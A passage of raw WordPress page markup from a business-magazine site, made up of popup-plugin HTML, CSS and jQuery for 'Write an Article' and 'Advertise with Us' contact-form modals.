                                background-repeat: no-repeat;; background-size: cover; background-position: center center;; animation-fill-mode: forwards;' data-name='modern_minimal'>
                                 <header class='ays_image_head' style='height: 0% !important'>
                                    <div class='ays_image_header'>
                                        
                                        <div class='ays_popup_image_title'>
                                            
                                        </div>
                                        <div class='ays_image_btn-close '><label for='ays-pb-modal-checkbox_2' class='ays-pb-modal-close_2 ays-pb-close-button-delay' ><label class='close-image-btn ays_pb_pause_sound_2' style='color: #000000 ; font-family:Inherit;top: -26px; right: -1px;;transform:scale(1)'  data-toggle='tooltip' title='x'>x</label></label></div>
                                    </div>
                                </header>
                                <div class='ays_image_main ' style='max-height: 98% !important' >
                                    <div class='ays_image_content'>
                                                                   
                                        <div class='ays_content_box' style='padding: 20px;'>		<div data-elementor-type="wp-post" data-elementor-id="453" class="elementor elementor-453">
				<div class="elementor-element elementor-element-2c41f91 e-flex e-con-boxed e-con e-parent" data-id="2c41f91" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-16cab5f e-con-full e-flex e-con e-child" data-id="16cab5f" data-element_type="container">
		<div class="elementor-element elementor-element-87aed37 e-con-full e-flex e-con e-child" data-id="87aed37" data-element_type="container">
				<div class="elementor-element elementor-element-7b360dd elementor-widget elementor-widget-image" data-id="7b360dd" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="1280" height="850" src="https://americanceomag.com/wp-content/uploads/2023/06/subscribe.jpg" class="attachment-full size-full wp-image-376" alt="" srcset="https://americanceomag.com/wp-content/uploads/2023/06/subscribe.jpg 1280w, https://americanceomag.com/wp-content/uploads/2023/06/subscribe-300x199.jpg 300w, https://americanceomag.com/wp-content/uploads/2023/06/subscribe-1024x680.jpg 1024w, https://americanceomag.com/wp-content/uploads/2023/06/subscribe-768x510.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" />													</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-58ec3f4 e-con-full e-flex e-con e-child" data-id="58ec3f4" data-element_type="container">
				<div class="elementor-element elementor-element-b50b012 animated-slow elementor-invisible elementor-widget elementor-widget-heading" data-id="b50b012" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;slideInUp&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Write an Article</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-28787b8 elementor-widget elementor-widget-premium-contact-form" data-id="28787b8" data-element_type="widget" data-widget_type="premium-contact-form.default">
				<div class="elementor-widget-container">
			
			<div class="premium-cf7-container">
				
<div class="wpcf7 no-js" id="wpcf7-f185-o2" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/faraday-future-stock-suspended-after-5240-surge-in-4-days/#wpcf7-f185-o2" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="185" />
<input type="hidden" name="_wpcf7_version" value="5.9.3" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f185-o2" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" autocomplete="name" aria-required="true" aria-invalid="false" placeholder="Your name" value="" type="text" name="your-name" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" autocomplete="email" aria-required="true" aria-invalid="false" placeholder="Your email" value="" type="email" name="your-email" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-subject"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Subject" value="" type="text" name="your-subject" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="3" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Your message (optional)" name="your-message"></textarea></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Subscribe" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
			</div>

					</div>
				</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		</div>
                                        
                                        <div class='ays-pb-dismiss-ad ays_pb_display_none' data-dismiss='' data-id='2'>
                                            <button id='ays_pb_dismiss_ad'>
                                                Dismiss ad
                                            </button>
                                        </div>
                                        <p class='ays_pb_timer ays_pb_timer_2' style='bottom:-31px'>This will close in  <span data-seconds='0' data-ays-seconds='0'>0</span> seconds</p>
                                    </div>
                                </div>
                            </div><script>
                                            jQuery(document).find('.ays-pb-modal_2').css({'top': '0', 'right': '0', 'bottom': '0', 'left': '0'});             
                                           </script><div id='ays-pb-screen-shade_2' overlay='overlay_2'></div>
                        <input type='hidden' class='ays_pb_delay_2' value='0'/>
                        <input type='hidden' class='ays_pb_scroll_2' value='0'/>
                        <input type='hidden' class='ays_pb_abt_2' value='clickSelector'/>
					</div>                   
                    <style>
                        .ays-pb-modal_2{
                            
                        }

                        .ays-pb-modal_2, .av_pop_modals_2 {
                            display:none;
                        }
                        .ays-pb-modal-check:checked ~ #ays-pb-screen-shade_2 {
                            opacity: 0.5;
                            pointer-events: auto;
                        }
                        
                        .ays_cmd_window {                            
                            background-color: rgba( 255,255,255,0.85 );
                        }
                        
                        .ays_cmd_window-cursor .ays_cmd_i-cursor-underscore {
                            background-color: black;
                        }
                        
                        .ays_cmd_window-cursor .ays_cmd_i-cursor-indicator {
                            background-color: transparent;
                        }

                        .ays-pb-modal_2 .ays_fa-close-button:before{
                            content: 'x';
                        }

                        .ays-pb-modal_2 .ays_pb_description > *, 
                        .ays-pb-modal_2 .ays_pb_timer,
                        .ays-pb-modal_2 .ays_content_box p,
                        .ays-pb-modal_2 .ays-pb-dismiss-ad > button#ays_pb_dismiss_ad{
                            color: #000000;
                            font-family: Inherit;
                        }

                        .ays-pb-modal_2 .close-image-btn{
                            color: #000 !important;
                        }    

                        .ays-pb-modal_2 .close-image-btn:hover,
                        .ays-pb-modal_2 .close-lil-btn:hover,
                        .ays-pb-modal_2 .close-template-btn:hover{
                            color: #000000 !important;
                        }    

                        .ays-pb-modal_2 .ays_pb_material_close_circle_icon{
                            fill: #000 !important;
                        }

                        .ays-pb-modal_2 .ays_pb_material_close_circle_icon:hover{
                            fill: #000000 !important;
                        }
                        
                        .ays-pb-modal_2 .ays_pb_material_close_icon{
                            fill: #000 !important;
                        }
                        
                        .ays-pb-modal_2 .ays_pb_material_close_icon:hover{
                            fill: #000000 !important;
                        }
                        
                        #ays-pb-screen-shade_2 {
                            opacity: 0;
                            background: #000;
                            position: absolute;
                            left: 0;
                            right: 0;
                            top: 0;
                            bottom: 0;
                            pointer-events: none;
                            transition: opacity 0.8s;
                            ;
                        }

                        .ays-pb-modal_2.fadeIn{
                            animation-duration: 1s !important;
                        }
                        .ays-pb-modal_2.fadeOut {
                            animation-duration: 1s !important;
                            
                        }

                        .ays-pb-disable-scroll-on-popup{
                             
                            overflow-y: hidden !important;
                        }
                        .ays_lil_window .ays_lil_main,
                        .ays_window.ays-pb-modal_2 .ays_pb_description,
                        .ays_win98_window.ays-pb-modal_2 .ays_pb_description,
                        .ays_cmd_window.ays-pb-modal_2 .ays_pb_description,
                        .ays_winxp_window.ays-pb-modal_2 .ays_pb_description,
                        .ays_ubuntu_window.ays-pb-modal_2 .ays_pb_description{
                            
                        }
                        
                        .ays-pb-modals .ays-pb-modal_2 .ays_pb_description + hr{
                            
                        }

                        .ays-pb-modals.av_pop_modals_2 .ays-pb-modal_2 .ays_lil_head, .ays-pb-modals.av_pop_modals_2 .ays-pb-modal_2 .ays_topBar, .ays-pb-modals.av_pop_modals_2 .ays-pb-modal_2 .ays_cmd_window-header, .ays-pb-modals.av_pop_modals_2 .ays-pb-modal_2 .ays_ubuntu_topbar, .ays-pb-modals.av_pop_modals_2 .ays-pb-modal_2 .ays_ubuntu_tools, .ays-pb-modal_2 .ays_winxp_title-bar, .ays-pb-modals.av_pop_modals_2 .ays-pb-modal_2 .ays_win98_head, .ays-pb-modal_2 .ays_cmd_window-header, .ays-pb-modals.av_pop_modals_2 .ays-pb-modal_2 .ays_cmd_window-cursor, .ays-pb-modals.av_pop_modals_2 .ays-pb-modal_2 .ays_ubuntu_folder-info.ays_pb_timer_2, .ays_cmd_window-content .ays_pb_timer.ays_pb_timer_2{
                            
                            
                                                     
                        }
                        .ays_cmd_window-content .ays_pb_timer.ays_pb_timer_2{
                            
                        }
                        .ays-pb-modals.av_pop_modals_2 .ays-pb-modal_2 .ays_pb_description ~ ays-pb-modal .ays_pb_description{
                            
                        }

                        .ays-pb-modal_2 .ays-pb-modal-close_2:hover .close-lil-btn {
                            transform: rotate(180deg) scale(1) !important;
                        }

                        @media screen and (max-width: 768px){
                            .ays-pb-modal_2{
                                width: 100% !important;
                                max-width: 100% !important;
                                height : 599px !important;
                                box-sizing: border-box;
                            }

                            .ays-pb-modal_2  .ays_pb_description > p{
                                font-size: 13px !important;
                                word-break: break-word !important;
                                word-wrap: break-word;
                            }

                            .ays-pb-modal_2.ays_template_window p.ays_pb_timer.ays_pb_timer_2{
                                
                            }
                            .ays-pb-modal_2.ays_template_window footer.ays_template_footer{
                                
                            }

                            .ays-pb-modal_2.ays_template_window div.ays_bg_image_box{
                                
                            }
                        }
                    </style>
                                    
                    <script>
                        (function( $ ) {
                            'use strict';
                        $(document).ready(function(){       
                            var ays_flag = true;
                            var show_only_once = 'off';
                        
                            $(document).find('#writeanarticle').on('click', function(){
                            $(document).find('.ays_music_sound').css({'display':'block'});

                            if(show_only_once == 'on'){
                                $.ajax({
                                    url: 'https://americanceomag.com/wp-admin/admin-ajax.php',
                                    method: 'post',
                                    dataType: 'json',
                                    data: {
                                        action: 'ays_pb_set_cookie_only_once',
                                        id: 2,
                                        title: 'Write an Article',
                                    },
                                });
                            }
                             
                              var dataAttr = $(document).find('.ays-pb-modal_2').attr('data-ays-flag');
                              if(ays_flag && dataAttr == 'true'){
                                ays_flag = false;
                                $(document).find('.av_pop_modals_2').css('display','block');
                                $(document).find('.av_pop_modals_2').css('pointer-events', 'auto');
                                $(document).find('.ays_pb_timer_2 span').html($(document).find('.ays_pb_timer_2 span').attr('data-ays-seconds'));
                                clearInterval(timer_pb_2);
                                timer_pb_2 = null;
                                $(document).find('.ays-pb-modal_2').removeClass($(document).find('#ays_pb_modal_animate_out_2').val());
                                $(document).find('.ays-pb-modal_2').addClass($(document).find('#ays_pb_modal_animate_in_2').val());
                                $(document).find('.ays-pb-modal_2').css('display', 'block');
                                $(document).find('#ays-pb-screen-shade_2').css({'opacity': '0.500000', 'display': 'block'});
                                $(document).find('.ays-pb-modal-check_2').prop('checked', true);
                                $(document).find('.ays-pb-modal-check_2').attr('checked', true);
                                // $(document).find('#ays-pb-modal-checkbox_2').trigger('click');
                                var ays_pb_animation_close_speed = $(document).find('#ays_pb_animation_close_speed_2').val();
                                var ays_pb_animation_close_seconds = (ays_pb_animation_close_speed / 1000);
                                var sound_src = $(document).find('#ays_pb_sound_2').attr('src');
                                var close_sound_src = $(document).find('#ays_pb_close_sound_2').attr('src');

                                ays_pb_animation_close_speed = parseFloat(ays_pb_animation_close_speed) - 50;
                                
                                if ('off' === 'on' && typeof sound_src !== 'undefined'){
                                    $('#ays_pb_sound_2').get(0).play();
                                    $(document).find('.ays_pb_pause_sound_2').on('click',function(){
                                        var audio = $('#ays_pb_sound_2').get(0);
                                        audio.pause();
                                        audio.currentTime = 0;
                                    });
                                }
                                //close sound start
                                if('1' && typeof close_sound_src !== 'undefined' && 'off' === 'on'){
                                    if('1' !== 0){
                                        $(document).find('.ays_pb_pause_sound_2').on('click',function(){
                                            $('#ays_pb_close_sound_2').get(0).play();
                                            if(ays_pb_effectOut_2 != 'none'){
                                                setTimeout(function(){
                                                    $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                        var audio = $('#ays_pb_close_sound_2').get(0);
                                                        audio.pause();
                                                        audio.currentTime = 0;
                                                        clearInterval(timer_pb_2);
                                                }, ays_pb_animation_close_speed);
                                            }else{
                                                $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                var audio = $('#ays_pb_close_sound_2').get(0);
                                                audio.pause();
                                                audio.currentTime = 0;
                                            }
                                        });
                                    }
                                }
                                //close sound end

                                var time_pb_str_2 = $(document).find('.ays_pb_timer_2 span').attr('data-ays-seconds');
                                var time_pb_2 = parseInt(time_pb_str_2);
                                if(time_pb_2 !== undefined){ 
                                 if(time_pb_2 !== 0){
                                    var timer_pb_2 = setInterval(function(){
                                        let newTime_pb_2 = time_pb_2--;
                                        let ays_pb_effectOut_2 = $(document).find('#ays_pb_modal_animate_out_2').val();
                                        $(document).find('.ays_pb_timer_2 span').text(newTime_pb_2);
                                        $(document).find('.ays-pb-modal_2').css({
                                            'animation-duration': ays_pb_animation_close_seconds + 's'
                                        }); 
                                        if(newTime_pb_2 <= 0){
                                            $(document).find('.ays-pb-modal-close_2').trigger('click');
                                            $(document).find('.ays-pb-modal_2').attr('class', 'ays_image_window ays-pb-modal_2  '+$(document).find('#ays_pb_modal_animate_out_2').val());
                                            
                                            if(ays_pb_effectOut_2 != 'none'){
                                                setTimeout(function(){
                                                    $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                    ays_flag = true;
                                                }, ays_pb_animation_close_speed);
                                            }else{
                                                $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                ays_flag = true;
                                            }
                                            if ('off' === 'on' && typeof sound_src !== 'undefined'){
                                                var audio = $('#ays_pb_sound_2').get(0);
                                                audio.pause();
                                                audio.currentTime = 0;
                                                clearInterval(timer_pb_2);
                                            }
                                            if ('1' && typeof close_sound_src !== 'undefined' && 'off' === 'on'){
                                                if('1' !== 0){
                                                    $('#ays_pb_close_sound_2').get(0).play();
                                                    if(ays_pb_effectOut_2 != 'none'){
                                                        setTimeout(function(){
                                                            $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                            ays_flag = true;
                                                                var audio = $('#ays_pb_close_sound_2').get(0);
                                                                audio.pause();
                                                                audio.currentTime = 0;
                                                                clearInterval(timer_pb_2);
                                                        }, ays_pb_animation_close_speed);
                                                    }else{
                                                        $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                            ays_flag = true;
                                                            var audio = $('#ays_pb_close_sound_2').get(0);
                                                            audio.pause();
                                                            audio.currentTime = 0;
                                                    }
                                                }
                                            }
                                        }
                                        $(document).find('.ays-pb-modal-close_2').one('click', function(){
                                            $(document).find('.av_pop_modals_2').css('pointer-events', 'none');
                                            $(document).find('.ays-pb-modal_2').attr('class', 'ays_image_window ays-pb-modal_2  '+ays_pb_effectOut_2);
                                            $(this).parents('.ays-pb-modals').find('iframe').each(function(){
                                                var key = /https:\/\/www.youtube.com/;
                                                var src = $(this).attr('src');
                                                $(this).attr('src', $(this).attr('src'));
                                            });
                                            $(this).parents('.ays-pb-modals').find('video.wp-video-shortcode').each(function(){
                                                if(typeof $(this).get(0) != 'undefined'){
                                                    if ( ! $(this).get(0).paused ) {
                                                        $(this).get(0).pause();
                                                    }

                                                }
                                            });
                                            $(this).parents('.ays-pb-modals').find('audio.wp-audio-shortcode').each(function(){
                                                if(typeof $(this).get(0) != 'undefined'){
                                                    if ( ! $(this).get(0).paused ) {
                                                        $(this).get(0).pause();
                                                    }

                                                }
                                            });
                                            
                                            if(ays_pb_effectOut_2 != 'none'){
                                                setTimeout(function(){ 
                                                    $(document).find('.ays-pb-modal_2').css('display', 'none'); 
                                                    ays_flag = true;
                                                }, ays_pb_animation_close_speed);  
                                            }else{
                                                $(document).find('.ays-pb-modal_2').css('display', 'none'); 
                                                ays_flag = true;
                                            }
                                            $(document).find('#ays-pb-screen-shade_2').css({'opacity': '0', 'display': 'none'});
                                            clearInterval(timer_pb_2);
                                        });
                                        
                                        var ays_pb_flag =  true;
                                        $(document).on('keydown', function(event) { 
                                            if('' && ays_pb_flag){
                                                if (event.keyCode == 27) { 
                                                    $(document).find('.ays-pb-modal-close_2').trigger('click');
                                                    ays_pb_flag = false;
                                                    if ('off' === 'on' && typeof sound_src !== 'undefined'){
                                                        var audio = $('#ays_pb_sound_2').get(0);
                                                        audio.pause();
                                                        audio.currentTime = 0;
                                                        clearInterval(timer_pb_2);
                                                    }
                                                    if('1' && typeof close_sound_src !== 'undefined' && 'off' === 'on'){
                                                        if('1' !== 0){
                                                            $('#ays_pb_close_sound_2').get(0).play();
                                                            if(ays_pb_effectOut_2 != 'none'){
                                                                setTimeout(function(){
                                                                    $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                                        var audio = $('#ays_pb_close_sound_2').get(0);
                                                                        audio.pause();
                                                                        audio.currentTime = 0;
                                                                        clearInterval(timer_pb_2);
                                                                }, ays_pb_animation_close_speed);
                                                            }else{
                                                                $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                                var audio = $('#ays_pb_close_sound_2').get(0);
                                                                audio.pause();
                                                                audio.currentTime = 0;
                                                                clearInterval(timer_pb_2);
                                                            }
                                                        }
                                                    }
                                                } 
                                            }
                                        });
                                    }, 1000);
                                    if('clickSelector' != 'both'){
                                        if('' && 'On' == 'On'){
                                            $(document).find('#ays-pb-screen-shade_2').on('click', function() {
                                                var pb_parent_div = $(this).find('.ays-pb-modals');
                                                var pb_div = $(this).parents('.ays-pb-modals').find('.ays-pb-modal_2');
                                                if (!pb_parent_div.is(pb_div) && pb_parent_div.has(pb_div).length === 0){
                                                    $(document).find('.ays-pb-modal-close_2').click();
                                                    if ('off' === 'on' && typeof sound_src !== 'undefined'){
                                                        var audio = $('#ays_pb_sound_2').get(0);
                                                        audio.pause();
                                                        audio.currentTime = 0;
                                                        clearInterval(timer_pb_2);
                                                    }
                                                    if('1' && typeof close_sound_src !== 'undefined' && 'off' === 'on'){
                                                        if('1' !== 0){
                                                            $('#ays_pb_close_sound_2').get(0).play();
                                                            if(ays_pb_effectOut_2 != 'none'){
                                                                setTimeout(function(){
                                                                    $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                                        var audio = $('#ays_pb_close_sound_2').get(0);
                                                                        audio.pause();
                                                                        audio.currentTime = 0;
                                                                }, ays_pb_animation_close_speed);
                                                            }else{
                                                                $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                                var audio = $('#ays_pb_close_sound_2').get(0);
                                                                audio.pause();
                                                                audio.currentTime = 0;
                                                            }
                                                        }
                                                    }
                                                }
                                            });
                                        }
                                    }else{
                                        if('' && 'On' == 'On'){
                                            $(document).find('.av_pop_modals_2').on('click', function(e) {
                                                var pb_parent_div = $(this);
                                                var pb_div = $(this).find('.ays-pb-modal_2');
                                                if (!pb_div.is(e.target) && pb_div.has(e.target).length === 0){
                                                    $(document).find('.ays-pb-modal-close_2').click();
                                                    if ('off' === 'on' && typeof sound_src !== 'undefined'){
                                                        var audio = $('#ays_pb_sound_2').get(0);
                                                        audio.pause();
                                                        audio.currentTime = 0;
                                                        clearInterval(timer_pb_2);
                                                    }
                                                    if('1' && typeof close_sound_src !== 'undefined' && 'off' === 'on'){
                                                        if('1' !== 0){
                                                            $('#ays_pb_close_sound_2').get(0).play();
                                                            if(ays_pb_effectOut_2 != 'none'){
                                                                setTimeout(function(){
                                                                    $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                                        var audio = $('#ays_pb_close_sound_2').get(0);
                                                                        audio.pause();
                                                                        audio.currentTime = 0;
                                                                        clearInterval(timer_pb_2);
                                                                }, ays_pb_animation_close_speed);
                                                            }else{
                                                                $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                                var audio = $('#ays_pb_close_sound_2').get(0);
                                                                audio.pause();
                                                                audio.currentTime = 0;
                                                            }
                                                        }
                                                    }
                                                }
                                            });
                                        }
                                    }   
                                } else {
                                     $(document).find('.ays_pb_timer_2').css('display','none');
                                     $(document).find('.ays-pb-modal_2').css({
                                        'animation-duration': ays_pb_animation_close_seconds + 's'
                                     }); 
                                     $(document).find('.ays-pb-modal-close_2').one('click', function(){  
                                        let ays_pb_effectOut_2 = $(document).find('#ays_pb_modal_animate_out_2').val();                                      
                                        $(document).find('.av_pop_modals_2').css('pointer-events', 'none');
                                        $(document).find('.ays-pb-modal_2').attr('class', 'ays_image_window ays-pb-modal_2  '+ays_pb_effectOut_2);
                                        $(this).parents('.ays-pb-modals').find('iframe').each(function(){
                                            var key = /https:\/\/www.youtube.com/;
                                            var src = $(this).attr('src');
                                            $(this).attr('src', $(this).attr('src'));
                                        });
                                        $(this).parents('.ays-pb-modals').find('video.wp-video-shortcode').each(function(){
                                            if(typeof $(this).get(0) != 'undefined'){
                                                if ( ! $(this).get(0).paused ) {
                                                    $(this).get(0).pause();
                                                }

                                            }
                                        });
                                        $(this).parents('.ays-pb-modals').find('audio.wp-audio-shortcode').each(function(){
                                            if(typeof $(this).get(0) != 'undefined'){
                                                if ( ! $(this).get(0).paused ) {
                                                    $(this).get(0).pause();
                                                }

                                            }
                                        });
                                        if(ays_pb_effectOut_2 != 'none'){
                                            setTimeout(function(){
                                                $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                $(document).find('.av_pop_modals_2').css('display', 'none');
                                                ays_flag = true;
                                            }, ays_pb_animation_close_speed);  
                                        }else{
                                            $(document).find('.ays-pb-modal_2').css('display', 'none');
                                            $(document).find('.av_pop_modals_2').css('display', 'none');
                                            ays_flag = true;
                                        }
                                        
                                        $(document).find('#ays-pb-screen-shade_2').css({'opacity': '0', 'display': 'none'});
                                        });
                                    }
                                }


                                if(''){
                                    $(document).find('body').removeClass('pb_enable_scroll');
                                    $(document).find('body').addClass('pb_disable_scroll'); 

                                    $(document).find('html').removeClass('pb_enable_scroll');
                                    $(document).find('html').addClass('pb_disable_scroll');   
                                    jQuery(document).on('click', '.ays-pb-modal-close_2', function() {
                                        $(document).find('body').removeClass('pb_disable_scroll');
                                        $(document).find('body').addClass('pb_enable_scroll');

                                        $(document).find('html').removeClass('pb_disable_scroll');
                                        $(document).find('html').addClass('pb_enable_scroll');
                                    });           
                                }

                                if ('On' != 'On'){
                                    $(document).find('#ays-pb-screen-shade_2').css({'opacity': '0', 'display': 'none !important', 'pointer-events': 'none'});
                                    $(document).find('.ays-pb-modal_2').css('pointer-events', 'auto');
                                    $(document).find('.av_pop_modals_2').css('pointer-events','none');
                                };
                                if (0 != 0 && 'off' != 'on'){
                                    $(document).find('.ays-pb-modal-close_2').css({'display': 'none'});
                                    setTimeout(function(){ 
                                        $(document).find('.ays-pb-modal-close_2').css({'display': 'block'});
                                    },0);
                                };
                              }
                            // if(0 == 0){
                                if('' && 'On' == 'On'){
                                    $(document).find('.av_pop_modals_2').on('click', function(e) {
                                        var pb_parent = $(this);
                                        var pb_div = $(this).find('.ays-pb-modal_2');
                                        if (!pb_div.is(e.target) && pb_div.has(e.target).length === 0){
                                            $(document).find('.ays-pb-modal-close_2').click();
                                        }
                                    });
                                }
                                var ays_pb_flag = true;
                                $(document).on('keydown', function(event) { 
                                    if('' && ays_pb_flag){
                                        if (event.keyCode == 27) {                                    
                                            $(document).find('.ays-pb-modal-close_2').trigger('click');
                                            ays_pb_flag = false;
                                        } 
                                    }
                                });
                            // }
                            });
                            if ('On' != 'On'){
                                $(document).find('#ays-pb-screen-shade_2').css({'opacity': '0', 'display': 'none !important', 'pointer-events': 'none'});
                                $(document).find('.ays-pb-modal_2').css('pointer-events', 'auto');
                                $(document).find('.av_pop_modals_2').css('pointer-events','none');
                            };
                            if('clickSelector' != 'both'){
                                if($(document).find('.ays-pb-modals video').hasClass('wp-video-shortcode')){
                                    var videoWidth  = $(document).find('.ays-pb-modals video.wp-video-shortcode').attr('width');
                                    var videoHeight = $(document).find('.ays-pb-modals video.wp-video-shortcode').attr('height');
                                    setTimeout(function(){
                                        $(document).find('.ays-pb-modals .wp-video').removeAttr('style');
                                        $(document).find('.ays-pb-modals .mejs-container').removeAttr('style');
                                        $(document).find('.ays-pb-modals video.wp-video-shortcode').removeAttr('style');

                                        $(document).find('.ays-pb-modals .wp-video').css({'width': '100%'});
                                        $(document).find('.ays-pb-modals .mejs-container').css({'width': '100%','height': videoHeight + 'px'});
                                        $(document).find('.ays-pb-modals video.wp-video-shortcode').css({'width': '100%','height': videoHeight + 'px'});
                                    },1000);
                                }
                                if($(document).find('.ays-pb-modals iframe').attr('style') != ''){
                                    setTimeout(function(){
                                        $(document).find('.ays-pb-modals iframe').removeAttr('style');
                                    },500);
                                }
                            }
                            if('off' == 'on') {
                                var video = $(document).find('video.wp-video-shortcode');
                                for (let i = 0; i < video.length; i++) {
                                    video[i].addEventListener('ended', function() {
                                        if ($(this).next().val() === 'on') {
                                            $(this).parents('.ays_video_window').find('.close-image-btn').trigger('click');
                                        }
                                    });
                                }
                            }
                        });
                    })( jQuery );
                </script>
                <script type="text/javascript">
                    if(typeof aysPopupOptions === "undefined"){
                        var aysPopupOptions = [];
                    }
                    aysPopupOptions["2"]  = "[base64]";
                </script>
					<div class='ays-pb-modals av_pop_modals_3' style='min-width: 100%;'>
                        <input type='hidden' value='fadeIn' id='ays_pb_modal_animate_in_3'>
                        <input type='hidden' value='fadeOut' id='ays_pb_modal_animate_out_3'>
                        <input type='hidden' value='1000' id='ays_pb_animation_close_speed_3'>
						<input id='ays-pb-modal-checkbox_3' class='ays-pb-modal-check' type='checkbox' />
                        
                           <div class='ays_image_window ays-pb-modal_3  fadeIn' data-ays-flag='true' style='width: 1200px; height: 599px; background-color: #ffffff; color: #000000 !important;font-family:Inherit; border: 1px Dotted #ffffff; border-radius: 4px; background-image: url(http://americanceomag.com/wp-content/plugins/ays-popup-box/admin/images/elefante.jpg);
                                background-repeat: no-repeat;; background-size: cover; background-position: center center;; animation-fill-mode: forwards;' data-name='modern_minimal'>
                                 <header class='ays_image_head' style='height: 0% !important'>
                                    <div class='ays_image_header'>
                                        
                                        <div class='ays_popup_image_title'>
                                            
                                        </div>
                                        <div class='ays_image_btn-close '><label for='ays-pb-modal-checkbox_3' class='ays-pb-modal-close_3 ays-pb-close-button-delay' ><label class='close-image-btn ays_pb_pause_sound_3' style='color: #000000 ; font-family:Inherit;top: -26px; right: -1px;;transform:scale(1)'  data-toggle='tooltip' title='x'>x</label></label></div>
                                    </div>
                                </header>
                                <div class='ays_image_main ' style='max-height: 98% !important' >
                                    <div class='ays_image_content'>
                                                                   
                                        <div class='ays_content_box' style='padding: 20px;'>		<div data-elementor-type="wp-post" data-elementor-id="454" class="elementor elementor-454">
				<div class="elementor-element elementor-element-8063a5a e-flex e-con-boxed e-con e-parent" data-id="8063a5a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-c66492b e-con-full e-flex e-con e-child" data-id="c66492b" data-element_type="container">
		<div class="elementor-element elementor-element-0ce0dc9 e-con-full e-flex e-con e-child" data-id="0ce0dc9" data-element_type="container">
				<div class="elementor-element elementor-element-7a9c636 elementor-widget elementor-widget-image" data-id="7a9c636" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="1280" height="853" src="https://americanceomag.com/wp-content/uploads/2023/06/write-an-article.jpg" class="attachment-full size-full wp-image-377" alt="" srcset="https://americanceomag.com/wp-content/uploads/2023/06/write-an-article.jpg 1280w, https://americanceomag.com/wp-content/uploads/2023/06/write-an-article-300x200.jpg 300w, https://americanceomag.com/wp-content/uploads/2023/06/write-an-article-1024x682.jpg 1024w, https://americanceomag.com/wp-content/uploads/2023/06/write-an-article-768x512.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" />													</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-d2abfd4 e-con-full e-flex e-con e-child" data-id="d2abfd4" data-element_type="container">
				<div class="elementor-element elementor-element-6d43458 animated-slow elementor-invisible elementor-widget elementor-widget-heading" data-id="6d43458" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;slideInUp&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Advertise with Us</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-f5a7729 elementor-widget elementor-widget-premium-contact-form" data-id="f5a7729" data-element_type="widget" data-widget_type="premium-contact-form.default">
				<div class="elementor-widget-container">
			
			<div class="premium-cf7-container">
				
<div class="wpcf7 no-js" id="wpcf7-f184-o3" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/faraday-future-stock-suspended-after-5240-surge-in-4-days/#wpcf7-f184-o3" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="184" />
<input type="hidden" name="_wpcf7_version" value="5.9.3" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f184-o3" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" autocomplete="name" aria-required="true" aria-invalid="false" placeholder="Your name" value="" type="text" name="your-name" /></span>
</p>
